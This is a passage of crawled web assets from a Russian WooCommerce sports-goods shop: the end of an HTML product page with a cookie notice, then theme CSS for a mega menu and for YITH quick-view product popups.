\u0435\u0433\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435\u043c \u0432 \u0432\u0430\u0448\u0443 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","i18n_unavailable_text":"\u042d\u0442\u043e\u0442 \u0442\u043e\u0432\u0430\u0440 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0443\u044e \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u044e.","i18n_reset_alert_text":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u0432\u0430\u0448\u0435\u0433\u043e \u0432\u044b\u0431\u043e\u0440\u0430 \u0441\u0431\u0440\u043e\u0448\u0435\u043d\u044b. \u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u043f\u0446\u0438\u0438 \u0442\u043e\u0432\u0430\u0440\u0430, \u043f\u0435\u0440\u0435\u0434 \u0442\u0435\u043c \u043a\u0430\u043a \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0435\u0433\u043e \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443."};
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.9.4" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<!-- Cookie Notice plugin v2.5.6 by Hu-manity.co https://hu-manity.co/ -->
<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Используя настоящий сайт, вы предоставляете согласие на обработку ваших персональных данных с помощью сервисов веб-аналитики (Яндекс метрика). Мы используем куки для наилучшего представления нашего сайта. Если Вы продолжите использовать сайт, мы будем считать что Вас это устраивает, и вы соглашаетесь на обработку персональных данных и согласны c политикой конфиденциальности. Ознакомиться с политикой конфиденциальности персональных данных можно по ссылке которая находится в подвале сайта.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Хорошо" style="background-color: #00a99d">Хорошо</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Нет"></span></div>
</div>
<!-- / Cookie Notice plugin --></body>
</html><!-- WP Fastest Cache file was created in 0.346 seconds, on 25.10.2025 @ 12:40 -->

--- FILE ---
content_type: text/css
request_url: https://fitness-tovar.ru/wp-content/uploads/maxmegamenu/style.css?ver=c14754
body_size: 94
content:
@charset "UTF-8";

/** THIS FILE IS AUTOMATICALLY GENERATED - DO NOT MAKE MANUAL EDITS! **/
/** Custom CSS should be added to Mega Menu > Menu Themes > Custom Styling **/

.mega-menu-last-modified-1750241972 { content: 'Wednesday 18th June 2025 10:19:32 UTC'; }

.wp-block {}

--- FILE ---
content_type: text/css
request_url: https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-quick-view/css/plugin-style.css?ver=1.0.0
body_size: 2548
content:
/**
 * @package 	WordPress
 * @subpackage 	Sports Store
 * @version 	1.0.0
 * 
 * Yith WooCommerce Quick View CSS Rules
 * Created by CMSMasters
 * 
 */
/*-------------------------------------------------------------------------

	1. 	Free Version
		1.1 Button Quick View
		1.2 Single Product Quick View
	2. 	Premium Version
		2.1 Button Quick View
		2.2 Single Product Quick View (Modal Window)
		2.3 Single Product Quick View (Cascading)
	3. 	CSS3 Animations

-------------------------------------------------------------------------*/
/*-------------------------------------------------------------------------*/
/*	1. Free Version */
/*-------------------------------------------------------------------------*/
/***************** 1.1 Button Quick View ******************/
li.product .cmsmasters_product .cmsmasters_quick_view_button {
  background-color: transparent;
  float: right;
  min-width: 20px;
  height: 20px;
  padding: 0;
  margin: 0 0 0 7px;
}
li.product .cmsmasters_product .cmsmasters_quick_view_button:hover {
  background-color: transparent;
}
li.product .cmsmasters_product .cmsmasters_quick_view_button.button {
  text-transform: none;
}
li.product .cmsmasters_product .cmsmasters_quick_view_button.cmsmasters_theme_icon_quick_view:before {
  content: '\e890';
  font-size: 14px;
}
li.product .cmsmasters_product .cmsmasters_quick_view_button .blockUI.blockOverlay {
  background-image: url(../img/loader.gif) !important;
  background-position: 50% 50% !important;
}
/***************** 1.2 Single Product Quick View ******************/
html #yith-quick-view-modal {
  font-size: 0;
  line-height: 0;
  z-index: 99999;
}
html #yith-quick-view-modal .yith-wcqv-wrapper {
  max-width: 1120px;
  padding: 0;
}
html #yith-quick-view-modal .yith-wcqv-wrapper .yith-wcqv-main {
  padding: 40px;
  position: relative;
  -webkit-box-shadow: none;
  box-shadow: none;
}
html #yith-quick-view-modal .yith-wcqv-head #yith-quick-view-close {
  border-width: 0;
  border-style: solid;
  font-size: 0;
  line-height: 0;
  width: 20px;
  height: 20px;
  right: 20px;
  top: 20px;
  opacity: 1;
  display: block;
  cursor: pointer;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  transform: rotate(45deg);
}
html #yith-quick-view-modal .yith-wcqv-head #yith-quick-view-close:before {
  content: '';
  display: block;
  width: 100%;
  height: 1px;
  position: absolute;
  top: 50%;
  left: 0;
}
html #yith-quick-view-modal .yith-wcqv-head #yith-quick-view-close:after {
  content: '';
  display: block;
  width: 1px;
  height: 100%;
  position: absolute;
  left: 50%;
  top: 0;
}
html #yith-quick-view-modal .single-product > .product > .product {
  position: relative;
  overflow: hidden;
}
html #yith-quick-view-modal .single-product > .product > .product > div {
  float: left;
}
html #yith-quick-view-modal .single-product > .product > .product > div.images {
  width: 51%;
  padding: 0 40px 0 0;
}
html #yith-quick-view-modal .single-product > .product > .product > div.summary {
  width: 49%;
  padding: 0;
  position: relative;
}
html #yith-quick-view-modal .single-product .onsale {
  top: 10px;
  left: 10px;
}
html #yith-quick-view-modal .single-product div.summary .out-of-stock,
html #yith-quick-view-modal .single-product div.summary .stock.in-stock {
  padding: 0;
  top: 12px;
}
html #yith-quick-view-modal .single-product div.summary a.reset_variations {
  margin-left: 10px;
}
html #yith-quick-view-modal .single-product div.summary .cmsmasters_product_title_info_wrap {
  position: relative;
  overflow: hidden;
}
html #yith-quick-view-modal .single-product div.summary .cmsmasters_product_title_wrap {
  padding: 0 15px 0 0;
  position: relative;
  overflow: hidden;
}
html #yith-quick-view-modal .single-product div.summary .product_title {
  margin: 0;
}
html #yith-quick-view-modal .single-product div.summary .cmsmasters_star_rating {
  width: 83px;
  height: 15px;
  margin: 15px 0 0;
  display: inline-block;
}
html #yith-quick-view-modal .single-product div.summary .cmsmasters_star_rating .cmsmasters_star {
  width: 15px;
  font-size: 15px;
}
html #yith-quick-view-modal .single-product div.summary .price {
  margin: 10px 0 0;
  padding: 0;
}
html #yith-quick-view-modal .single-product div.summary .price ins {
  text-decoration: none;
  float: left;
  margin-right: 5px;
}
html #yith-quick-view-modal .single-product div.summary .cmsmasters_product_content {
  padding: 25px 0 0;
  position: relative;
  overflow: hidden;
}
html #yith-quick-view-modal .single-product div.summary .cart {
  display: block;
  padding: 20px 0 0;
  position: relative;
  overflow: hidden;
}
html #yith-quick-view-modal .single-product div.summary .cart:after {
  content: '.';
  display: block;
  clear: both;
  height: 0;
  visibility: hidden;
  overflow: hidden;
}
html #yith-quick-view-modal .single-product div.summary .cart .quantity {
  margin: 0;
  width: auto;
  padding: 0;
}
html #yith-quick-view-modal .single-product div.summary .cart .quantity input:not([type=submit]):not([type=button]):not([type=radio]):not([type=checkbox]) {
  -webkit-border-radius: 0;
  border-radius: 0;
  height: 40px !important;
}
html #yith-quick-view-modal .single-product div.summary .cart .quantity input[type=number]::-webkit-inner-spin-button {
  border-left-width: 1px;
  border-left-style: solid;
  border-bottom-width: 1px;
  border-bottom-style: solid;
}
html #yith-quick-view-modal .single-product div.summary .cart .single_add_to_cart_button {
  line-height: 40px !important;
  vertical-align: middle;
  margin: 0 0 0 -4px;
}
html #yith-quick-view-modal .single-product div.summary .share_posts_inner {
  text-align: left;
  padding-bottom: 20px;
}
html #yith-quick-view-modal .single-product div.summary .woocommerce-info {
  margin-top: 10px;
}
/*-------------------------------------------------------------------------*/
/*	2. Premium Version */
/*-------------------------------------------------------------------------*/
/***************** 2.1 Button Quick View ******************/
li.product .cmsmasters_product:hover .cmsmasters_product_features .yith-wcqv-button.inside-thumb {
  opacity: 1;
  visibility: visible;
}
li.product .cmsmasters_product .yith-wcqv-button.inside-thumb {
  position: relative;
  opacity: 0;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  transform: scale(1);
  visibility: hidden;
  cursor: pointer;
}
li.product .cmsmasters_product .yith-wcqv-button.inside-thumb > span {
  padding: 0;
}
li.product .cmsmasters_product .yith-wcqv-button.inside-thumb .blockUI.blockOverlay {
  background-image: url(../img/loader.gif) !important;
  background-position: 50% 50% !important;
}
li.product .cmsmasters_product .yith-wcqv-button > img.yith-wcqv-icon {
  height: 20px !important;
  display: block !important;
}
/***************** 2.2 Single Product Quick View (Modal Window) ******************/
html .yith-quick-view.slide-in,
html .yith-quick-view.fade-in,
html .yith-quick-view.scale-up {
  z-index: 99999;
}
html .yith-quick-view.slide-in .yith-wcqv-wrapper .yith-wcqv-main,
html .yith-quick-view.fade-in .yith-wcqv-wrapper .yith-wcqv-main,
html .yith-quick-view.scale-up .yith-wcqv-wrapper .yith-wcqv-main {
  padding: 60px 40px 40px;
  position: relative;
  -webkit-box-shadow: none;
  box-shadow: none;
}
html .yith-quick-view.slide-in .yith-wcqv-head,
html .yith-quick-view.fade-in .yith-wcqv-head,
html .yith-quick-view.scale-up .yith-wcqv-head {
  position: static;
  top: auto;
  right: auto;
}
html .yith-quick-view.slide-in .yith-wcqv-head .yith-quick-view-close,
html .yith-quick-view.fade-in .yith-wcqv-head .yith-quick-view-close,
html .yith-quick-view.scale-up .yith-wcqv-head .yith-quick-view-close {
  background: none;
  border-width: 0;
  border-style: solid;
  font-size: 0;
  line-height: 0;
  width: 20px;
  height: 20px;
  position: absolute;
  right: 20px;
  top: 20px;
  opacity: 1;
  display: block;
  cursor: pointer;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  transform: rotate(45deg);
}
html .yith-quick-view.slide-in .yith-wcqv-head .yith-quick-view-close:before,
html .yith-quick-view.fade-in .yith-wcqv-head .yith-quick-view-close:before,
html .yith-quick-view.scale-up .yith-wcqv-head .yith-quick-view-close:before {
  content: '';
  display: block;
  width: 100%;
  height: 1px;
  position: absolute;
  top: 50%;
  left: 0;
}
html .yith-quick-view.slide-in .yith-wcqv-head .yith-quick-view-close:after,
html .yith-quick-view.fade-in .yith-wcqv-head .yith-quick-view-close:after,
html .yith-quick-view.scale-up .yith-wcqv-head .yith-quick-view-close:after {
  content: '';
  display: block;
  width: 1px;
  height: 100%;
  position: absolute;
  left: 50%;
  top: 0;
}
html .yith-quick-view.slide-in .single-product > .product > .product,
html .yith-quick-view.fade-in .single-product > .product > .product,
html .yith-quick-view.scale-up .single-product > .product > .product {
  position: relative;
}
html .yith-quick-view.slide-in .single-product > .product > .product .onsale,
html .yith-quick-view.fade-in .single-product > .product > .product .onsale,
html .yith-quick-view.scale-up .single-product > .product > .product .onsale {
  margin: 0;
  z-index: 999;
  left: 10px;
  right: auto;
  top: 10px;
}
html .yith-quick-view.slide-in .single-product > .product > .product > div,
html .yith-quick-view.fade-in .single-product > .product > .product > div,
html .yith-quick-view.scale-up .single-product > .product > .product > div {
  float: left;
}
html .yith-quick-view.slide-in .single-product > .product > .product > div.images,
html .yith-quick-view.fade-in .single-product > .product > .product > div.images,
html .yith-quick-view.scale-up .single-product > .product > .product > div.images {
  width: 51%;
  padding: 0 40px 0 0;
}
html .yith-quick-view.slide-in .single-product > .product > .product > div.images .yith_magnifier_zoom_wrap .yith_magnifier_mousetrap .yith_expand,
html .yith-quick-view.fade-in .single-product > .product > .product > div.images .yith_magnifier_zoom_wrap .yith_magnifier_mousetrap .yith_expand,
html .yith-quick-view.scale-up .single-product > .product > .product > div.images .yith_magnifier_zoom_wrap .yith_magnifier_mousetrap .yith_expand {
  padding: 7px 20px;
  position: absolute;
  left: 0;
  top: 0;
}
html .yith-quick-view.slide-in .single-product > .product > .product > div.images .yith_magnifier_zoom_wrap .yith_magnifier_zoom_magnifier,
html .yith-quick-view.fade-in .single-product > .product > .product > div.images .yith_magnifier_zoom_wrap .yith_magnifier_zoom_magnifier,
html .yith-quick-view.scale-up .single-product > .product > .product > div.images .yith_magnifier_zoom_wrap .yith_magnifier_zoom_magnifier {
  border-width: 0;
  border-style: solid;
}
html .yith-quick-view.slide-in .single-product > .product > .product > div.images .yith-quick-view-thumbs,
html .yith-quick-view.fade-in .single-product > .product > .product > div.images .yith-quick-view-thumbs,
html .yith-quick-view.scale-up .single-product > .product > .product > div.images .yith-quick-view-thumbs {
  padding: 0 50px 0 0;
  left: 10px;
}
html .yith-quick-view.slide-in .single-product > .product > .product > div.images .yith-quick-view-thumbs .yith-quick-view-single-thumb,
html .yith-quick-view.fade-in .single-product > .product > .product > div.images .yith-quick-view-thumbs .yith-quick-view-single-thumb,
html .yith-quick-view.scale-up .single-product > .product > .product > div.images .yith-quick-view-thumbs .yith-quick-view-single-thumb {
  border-color: transparent;
  margin: 2px 4px 0 0;
}
html .yith-quick-view.slide-in .single-product > .product > .product > div.summary,
html .yith-quick-view.fade-in .single-product > .product > .product > div.summary,
html .yith-quick-view.scale-up .single-product > .product > .product > div.summary {
  width: 49%;
  padding: 0 25px 0 0;
  position: relative;
}
html .yith-quick-view.slide-in .single-product > .product > .product > div.summary .summary-content,
html .yith-quick-view.fade-in .single-product > .product > .product > div.summary .summary-content,
html .yith-quick-view.scale-up .single-product > .product > .product > div.summary .summary-content {
  padding: 0;
}
html .yith-quick-view.slide-in .single-product div.summary .onsale,
html .yith-quick-view.fade-in .single-product div.summary .onsale,
html .yith-quick-view.scale-up .single-product div.summary .onsale {
  margin: 0 40px 0 0;
  right: 49%;
  top: 40px;
}
html .yith-quick-view.slide-in .single-product div.summary .out-of-stock,
html .yith-quick-view.fade-in .single-product div.summary .out-of-stock,
html .yith-quick-view.scale-up .single-product div.summary .out-of-stock,
html .yith-quick-view.slide-in .single-product div.summary .stock.in-stock,
html .yith-quick-view.fade-in .single-product div.summary .stock.in-stock,
html .yith-quick-view.scale-up .single-product div.summary .stock.in-stock {
  padding: 0;
  right: 25px;
  top: 12px;
}
html .yith-quick-view.slide-in .single-product div.summary .cmsmasters_product_title_info_wrap,
html .yith-quick-view.fade-in .single-product div.summary .cmsmasters_product_title_info_wrap,
html .yith-quick-view.scale-up .single-product div.summary .cmsmasters_product_title_info_wrap {
  position: relative;
  overflow: hidden;
}
html .yith-quick-view.slide-in .single-product div.summary .cmsmasters_product_title_wrap,
html .yith-quick-view.fade-in .single-product div.summary .cmsmasters_product_title_wrap,
html .yith-quick-view.scale-up .single-product div.summary .cmsmasters_product_title_wrap {
  padding: 0 15px 0 0;
  overflow: hidden;
}
html .yith-quick-view.slide-in .single-product div.summary .product_title,
html .yith-quick-view.fade-in .single-product div.summary .product_title,
html .yith-quick-view.scale-up .single-product div.summary .product_title {
  margin: 0;
}
html .yith-quick-view.slide-in .single-product div.summary .cmsmasters_product_cat,
html .yith-quick-view.fade-in .single-product div.summary .cmsmasters_product_cat,
html .yith-quick-view.scale-up .single-product div.summary .cmsmasters_product_cat {
  margin: 10px 0 0;
}
html .yith-quick-view.slide-in .single-product div.summary .cmsmasters_star_rating,
html .yith-quick-view.fade-in .single-product div.summary .cmsmasters_star_rating,
html .yith-quick-view.scale-up .single-product div.summary .cmsmasters_star_rating {
  width: 83px;
  height: 15px;
  margin: 15px 0 0;
  display: inline-block;
}
html .yith-quick-view.slide-in .single-product div.summary .cmsmasters_star_rating .cmsmasters_star,
html .yith-quick-view.fade-in .single-product div.summary .cmsmasters_star_rating .cmsmasters_star,
html .yith-quick-view.scale-up .single-product div.summary .cmsmasters_star_rating .cmsmasters_star {
  width: 15px;
  font-size: 15px;
}
html .yith-quick-view.slide-in .single-product div.summary .share_posts,
html .yith-quick-view.fade-in .single-product div.summary .share_posts,
html .yith-quick-view.scale-up .single-product div.summary .share_posts {
  padding-top: 20px;
}
html .yith-quick-view.slide-in .single-product div.summary .share_posts_inner,
html .yith-quick-view.fade-in .single-product div.summary .share_posts_inner,
html .yith-quick-view.scale-up .single-product div.summary .share_posts_inner {
  text-align: left;
}
html .yith-quick-view.slide-in .single-product div.summary .price,
html .yith-quick-view.fade-in .single-product div.summary .price,
html .yith-quick-view.scale-up .single-product div.summary .price {
  margin: 10px 0 0;
  padding: 0;
}
html .yith-quick-view.slide-in .single-product div.summary .price:after,
html .yith-quick-view.fade-in .single-product div.summary .price:after,
html .yith-quick-view.scale-up .single-product div.summary .price:after {
  content: '.';
  display: block;
  clear: both;
  height: 0;
  visibility: hidden;
  overflow: hidden;
}
html .yith-quick-view.slide-in .single-product div.summary .price del,
html .yith-quick-view.fade-in .single-product div.summary .price del,
html .yith-quick-view.scale-up .single-product div.summary .price del {
  margin: 0 0 0 3px;
  position: relative;
}
html .yith-quick-view.slide-in .single-product div.summary .price del:after,
html .yith-quick-view.fade-in .single-product div.summary .price del:after,
html .yith-quick-view.scale-up .single-product div.summary .price del:after {
  content: '';
  display: inline-block;
  vertical-align: middle;
  height: 100%;
}
html .yith-quick-view.slide-in .single-product div.summary .price del > span,
html .yith-quick-view.fade-in .single-product div.summary .price del > span,
html .yith-quick-view.scale-up .single-product div.summary .price del > span {
  text-decoration: line-through;
  display: inline-block;
  vertical-align: bottom;
}
html .yith-quick-view.slide-in .single-product div.summary .price ins,
html .yith-quick-view.fade-in .single-product div.summary .price ins,
html .yith-quick-view.scale-up .single-product div.summary .price ins {
  text-decoration: none;
  float: left;
  margin-right: 5px;
}
html .yith-quick-view.slide-in .single-product div.summary .cmsmasters_product_content,
html .yith-quick-view.fade-in .single-product div.summary .cmsmasters_product_content,
html .yith-quick-view.scale-up .single-product div.summary .cmsmasters_product_content {
  padding: 40px 0 0;
  position: relative;
  overflow: hidden;
}
html .yith-quick-view.slide-in .single-product div.summary .cart,
html .yith-quick-view.fade-in .single-product div.summary .cart,
html .yith-quick-view.scale-up .single-product div.summary .cart {
  display: block;
  padding: 20px 0 6px;
  position: relative;
  overflow: hidden;
}
html .yith-quick-view.slide-in .single-product div.summary .cart:after,
html .yith-quick-view.fade-in .single-product div.summary .cart:after,
html .yith-quick-view.scale-up .single-product div.summary .cart:after {
  content: '.';
  display: block;
  clear: both;
  height: 0;
  visibility: hidden;
  overflow: hidden;
}
html .yith-quick-view.slide-in .single-product div.summary .cart .quantity,
html .yith-quick-view.fade-in .single-product div.summary .cart .quantity,
html .yith-quick-view.scale-up .single-product div.summary .cart .quantity {
  margin: 0;
  width: auto;
  padding: 0;
}
html .yith-quick-view.slide-in .single-product div.summary .cart .quantity input:not([type=submit]):not([type=button]):not([type=radio]):not([type=checkbox]),
html .yith-quick-view.fade-in .single-product div.summary .cart .quantity input:not([type=submit]):not([type=button]):not([type=radio]):not([type=checkbox]),
html .yith-quick-view.scale-up .single-product div.summary .cart .quantity input:not([type=submit]):not([type=button]):not([type=radio]):not([type=checkbox]) {
  padding-right: 0;
  height: 40px !important;
  -webkit-border-radius: 0;
  border-radius: 0;
}
html .yith-quick-view.slide-in .single-product div.summary .cart .quantity input[type=number]::-webkit-inner-spin-button,
html .yith-quick-view.fade-in .single-product div.summary .cart .quantity input[type=number]::-webkit-inner-spin-button,
html .yith-quick-view.scale-up .single-product div.summary .cart .quantity input[type=number]::-webkit-inner-spin-button {
  height: 38px !important;
  width: 25px;
  background-color: transparent;
  border-left-width: 1px;
  border-left-style: solid;
  border-bottom-width: 1px;
  border-bottom-style: solid;
}
html .yith-quick-view.slide-in .single-product div.summary .cart .quantity + .single_add_to_cart_button,
html .yith-quick-view.fade-in .single-product div.summary .cart .quantity + .single_add_to_cart_button,
html .yith-quick-view.scale-up .single-product div.summary .cart .quantity + .single_add_to_cart_button,
html .yith-quick-view.slide-in .single-product div.summary .cart .quantity + input + .single_add_to_cart_button,
html .yith-quick-view.fade-in .single-product div.summary .cart .quantity + input + .single_add_to_cart_button,
html .yith-quick-view.scale-up .single-product div.summary .cart .quantity + input + .single_add_to_cart_button {
  margin: 0 0 0 -4px;
}
html .yith-quick-view.slide-in .single-product div.summary .cart .single_add_to_cart_button,
html .yith-quick-view.fade-in .single-product div.summary .cart .single_add_to_cart_button,
html .yith-quick-view.scale-up .single-product div.summary .cart .single_add_to_cart_button {
  line-height: 40px !important;
  vertical-align: middle;
}
html .yith-quick-view.slide-in .single-product div.summary .yith-wcqv-view-details,
html .yith-quick-view.fade-in .single-product div.summary .yith-wcqv-view-details,
html .yith-quick-view.scale-up .single-product div.summary .yith-wcqv-view-details {
  margin: -5px 0 0;
  border-bottom-width: 1px;
  border-bottom-style: solid;
}
html div.pp_pic_holder {
  z-index: 999999;
}
/***************** 2.3 Single Product Quick View (Cascading) ******************/
html .content .cmsmasters_products .yith-quick-view.open .product {
  width: 100%;
  margin: 0;
}
html .yith-quick-view.yith-inline {
  margin: 0 1.7%;
}
html .yith-quick-view.yith-inline .yith-wcqv-main {
  padding: 30px 0;
  position: relative;
}
html .yith-quick-view.yith-inline .yith-wcqv-main .yith-wcqv-head .yith-quick-view-close {
  background: none;
  border-width: 0;
  border-style: solid;
  font-size: 0;
  line-height: 0;
  width: 22px;
  height: 22px;
  right: 0;
  top: 30px;
  opacity: 1;
  display: block;
  cursor: pointer;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  transform: rotate(45deg);
}
html .yith-quick-view.yith-inline .yith-wcqv-main .yith-wcqv-head .yith-quick-view-close:before {
  content: '';
  display: block;
  width: 100%;
  height: 1px;
  position: absolute;
  top: 50%;
  left: 0;
}
html .yith-quick-view.yith-inline .yith-wcqv-main .yith-wcqv-head .yith-quick-view-close:after {
  content: '';
  display: block;
  width: 1px;
  height: 100%;
  position: absolute;
  left: 50%;
  top: 0;
}
html .yith-quick-view.yith-inline .single-product > .product {
  padding: 60px 0 0;
}
html .yith-quick-view.yith-inline .single-product > .product > .product {
  padding: 0;
  position: relative;
}
html .yith-quick-view.yith-inline .single-product > .product > .product .onsale {
  margin: 0 40px 0 0;
  z-index: 999;
  left: auto;
  right: 49%;
  top: 0;
}
html .yith-quick-view.yith-inline .single-product > .product > .product > div {
  float: left;
}
html .yith-quick-view.yith-inline .single-product > .product > .product > div.images {
  width: 51%;
  padding: 0 40px 0 0;
}
html .yith-quick-view.yith-inline .single-product > .product > .product > div.images .yith_magnifier_zoom_wrap .yith_magnifier_mousetrap .yith_expand {
  padding: 7px 20px;
  position: absolute;
  left: 0;
  top: 0;
}
html .yith-quick-view.yith-inline .single-product > .product > .product > div.images .yith_magnifier_zoom_wrap .yith_magnifier_zoom_magnifier {
  border-width: 0;
  border-style: solid;
}
html .yith-quick-view.yith-inline .single-product > .product > .product > div.images .yith-quick-view-thumbs {
  padding: 0 50px 0 0;
  left: 10px;
}
html .yith-quick-view.yith-inline .single-product > .product > .product > div.images .yith-quick-view-thumbs .yith-quick-view-single-thumb {
  border-color: transparent;
  margin: 2px 4px 0 0;
}
html .yith-quick-view.yith-inline .single-product > .product > .product > div.summary {
  width: 49%;
  position: relative;
}
html .yith-quick-view.yith-inline .single-product > .product > .product > div.summary .summary-content {
  padding: 0;
}
html .yith-quick-view.yith-inline .single-product div.summary .cmsmasters_product_title_info_wrap {
  position: relative;
  overflow: hidden;
}
html .yith-quick-view.yith-inline .single-product div.summary .cmsmasters_product_title_wrap {
  padding: 0 70px 0 0;
  position: relative;
  overflow: hidden;
}
html .yith-quick-view.yith-inline .single-product div.summary .product_title {
  margin: 0 0 30px;
}
html .yith-quick-view.yith-inline .single-product div.summary .cmsmasters_star_rating {
  width: 83px;
  height: 15px;
  margin: 15px 0 0;
  display: inline-block;
}
html .yith-quick-view.yith-inline .single-product div.summary .cmsmasters_star_rating .cmsmasters_star {
  width: 15px;
  font-size: 15px;
}
html .yith-quick-view.yith-inline .single-product div.summary .price {
  margin: 10px 0 0;
  padding: 0;
}
html .yith-quick-view.yith-inline .single-product div.summary .price:after {
  content: '.';
  display: block;
  clear: both;
  height: 0;
  visibility: hidden;
  overflow: hidden;
}
html .yith-quick-view.yith-inline .single-product div.summary .price del {
  margin: 0 0 0 3px;
  position: relative;
  float: right;
}
html .yith-quick-view.yith-inline .single-product div.summary .price del:after {
  content: '';
  display: inline-block;
  vertical-align: middle;
  height: 100%;
}
html .yith-quick-view.yith-inline .single-product div.summary .price del > span {
  text-decoration: line-through;
  display: inline-block;
  vertical-align: bottom;
}
html .yith-quick-view.yith-inline .single-product div.summary .price ins {
  text-decoration: none;
  float: left;
  margin-right: 5px;
}
html .yith-quick-view.yith-inline .single-product div.summary .cmsmasters_product_content {
  padding: 25px 0 0;
  position: relative;
  overflow: hidden;
}
html .yith-quick-view.yith-inline .single-product div.summary .out-of-stock,
html .yith-quick-view.yith-inline .single-product div.summary .stock.in-stock {
  padding: 0;
  top: 12px;
}
html .yith-quick-view.yith-inline .single-product div.summary .cart {
  display: block;
  padding: 20px 0 6px;
  position: relative;
  overflow: hidden;
}
html .yith-quick-view.yith-inline .single-product div.summary .cart:after {
  content: '.';
  display: block;
  clear: both;
  height: 0;
  visibility: hidden;
  overflow: hidden;
}
html .yith-quick-view.yith-inline .single-product div.summary .cart .quantity {
  margin: 0;
}
html .yith-quick-view.yith-inline .single-product div.summary .cart .quantity input:not([type=submit]):not([type=button]):not([type=radio]):not([type=checkbox]) {
  height: 40px !important;
  padding-right: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
}
html .yith-quick-view.yith-inline .single-product div.summary .cart .quantity input[type=number]::-webkit-inner-spin-button {
  height: 38px !important;
  width: 25px;
  background-color: transparent;
  border-left-width: 1px;
  border-left-style: solid;
  border-bottom-width: 1px;
  border-bottom-style: solid;
}
html .yith-quick-view.yith-inline .single-product div.summary .cart .single_add_to_cart_button {
  vertical-align: middle;
}
html .yith-quick-view.yith-inline .single-product div.summary .cart .quantity + input + .single_add_to_cart_button {
  margin: 0 0 0 17px;
}
html .yith-quick-view.yith-inline .single-product div.summary .yith-wcqv-view-details {
  margin: -5px 0 0;
  border-bottom-width: 1px;
  border-bottom-style: solid;
}
/*-------------------------------------------------------------------------*/
/*	3.	CSS3 Animations */
/*-------------------------------------------------------------------------*/
html.csstransitions .yith-quick-view.yith-modal .single-product > .product > .product > div.images .yith-quick-view-thumbs .yith-quick-view-single-thumb,
html.csstransitions .yith-quick-view.open .single-product > .product > .product > div.images .yith-quick-view-thumbs .yith-quick-view-single-thumb {
  -webkit-transition: border-color .3s ease-in-out;
  -moz-transition: border-color .3s ease-in-out;
  -ms-transition: border-color .3s ease-in-out;
  -o-transition: border-color .3s ease-in-out;
  transition: border-color .3s ease-in-out;
}
html.csstransitions #yith-quick-view-modal .yith-wcqv-head #yith-quick-view-close:before,
html.csstransitions #yith-quick-view-modal .yith-wcqv-head #yith-quick-view-close:after,
html.csstransitions .product .yith-wcqv-button:not(.button) span {
  -webkit-transition: background-color .3s ease-in-out, color .3s ease-in-out;
  -moz-transition: background-color .3s ease-in-out, color .3s ease-in-out;
  -ms-transition: background-color .3s ease-in-out, color .3s ease-in-out;
  -o-transition: background-color .3s ease-in-out, color .3s ease-in-out;
  transition: background-color .3s ease-in-out, color .3s ease-in-out;
}


--- FILE ---
content_type: text/css
request_url: https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-quick-view/css/plugin-adaptive.css?ver=1.0.0
body_size: 636
content:
/**
 * @package 	WordPress
 * @subpackage 	Sports Store
 * @version 	1.0.0
 * 
 * Responsive Design Yith WooCommerce Quick View CSS Rules
 * Created by CMSMasters
 * 
 */
@media only screen {
  /*-------------------------------------------------------------------------*/
  /*	Small Tablet Monitor
	/*-------------------------------------------------------------------------*/
  /*-------------------------------------------------------------------------*/
  /*	Tablet Monitor 600
	/*-------------------------------------------------------------------------*/
  /*-------------------------------------------------------------------------*/
  /*	Phone Monitor
	/*-------------------------------------------------------------------------*/
}
@media only screen and (max-width: 767px) {
  html {
    /***************** Free Version - Single Product Quick View ******************/
    /***************** Premium Version - Single Product Quick View ******************/
  }
  html #yith-quick-view-modal .single-product div.summary .product_meta > span .cmsmasters_product_meta_title {
    width: auto;
  }
  html .yith-quick-view.slide-in .single-product,
  html .yith-quick-view.fade-in .single-product,
  html .yith-quick-view.scale-up .single-product {
    overflow-y: hidden;
  }
  html .yith-quick-view.slide-in .single-product div.summary .product_meta > span .cmsmasters_product_meta_title,
  html .yith-quick-view.fade-in .single-product div.summary .product_meta > span .cmsmasters_product_meta_title,
  html .yith-quick-view.scale-up .single-product div.summary .product_meta > span .cmsmasters_product_meta_title {
    width: auto;
  }
  html div.pp_woocommerce {
    width: 100% !important;
    left: auto !important;
    right: auto !important;
  }
  html .woocommerce .products .product:nth-of-type(2n),
  html .woocommerce-page .products .product:nth-of-type(2n) {
    float: left;
  }
}
@media only screen and (max-width: 600px) {
  html {
    /***************** Premium Version - Single Product Quick View ******************/
  }
  html .yith-quick-view.slide-in .yith-wcqv-wrapper .yith-wcqv-main,
  html .yith-quick-view.fade-in .yith-wcqv-wrapper .yith-wcqv-main,
  html .yith-quick-view.scale-up .yith-wcqv-wrapper .yith-wcqv-main {
    padding: 60px 0 20px;
